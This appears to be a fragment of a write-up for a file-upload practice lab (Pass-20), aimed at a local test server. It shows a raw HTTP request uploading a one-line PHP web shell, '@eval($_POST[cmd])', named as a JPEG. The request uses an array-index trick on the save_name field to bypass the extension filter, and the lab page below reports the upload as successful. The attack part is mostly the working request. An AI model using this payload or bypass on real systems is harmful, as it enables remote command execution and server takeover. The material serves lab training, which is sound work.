 POST /Pass-20/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------21190205501266
Content-Length: 545
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/Pass-20/index.php
Upgrade-Insecure-Requests: 1
-----------------------------21190205501266
Content-Disposition: form-data; name="upload_file"; filename="shell.php.jpg"
Content-Type: image/jpeg
<?php @eval($_POST[cmd]);
-----------------------------21190205501266
Content-Disposition: form-data; name="save_name[0]"
shell.php/
-----------------------------21190205501266
Content-Disposition: form-data; name="save_name[2]"
jpg
-----------------------------21190205501266
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------21190205501266--
<li><a id="Pass-13" href="/Pass-13/index.php">Pass-13</a></li>
<li><a id="Pass-14" href="/Pass-14/index.php">Pass-14</a></li>
<li><a id="Pass-15" href="/Pass-15/index.php">Pass-15</a></li>
<li><a id="Pass-16" href="/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<p>保存名称:<p>
<input class="input_text" type="text" name="save_name" value="upload-20.jpg" /><br/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
提示：文件上传成功！ </div>
<div id="img">
<img src="../upload/shell.php/." width="250px" /> </div>
</li>
</ol>
</div>
</div>